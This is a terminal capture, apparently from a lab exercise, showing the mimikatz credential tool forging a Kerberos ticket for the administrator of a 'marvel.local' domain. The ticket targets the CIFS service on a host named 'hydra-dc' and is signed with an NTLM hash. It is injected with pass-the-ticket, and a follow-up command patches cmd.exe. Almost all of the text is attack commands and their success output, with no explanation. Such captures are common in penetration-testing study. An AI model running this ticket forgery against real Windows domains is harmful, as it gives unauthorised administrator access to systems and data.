 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\hsaad\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:marvel.local /sid:S-1-5-21-410602843-3916082903-3170366279
/target:hydra-dc /service:cifs /rc4:86bafceb975cb8237cf2d390faa04074 /ticket:silver.kirbi /ptt
User : administrator
Domain : marvel.local (MARVEL)
SID : S-1-5-21-410602843-3916082903-3170366279
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 86bafceb975cb8237cf2d390faa04074 - rc4_hmac_nt
Service : cifs
Target : hydra-dc
Lifetime : 12/26/2020 2:52:46 AM ; 12/24/2030 2:52:46 AM ; 12/24/2030 2:52:46 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ marvel.local' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6902243B8
mimikatz #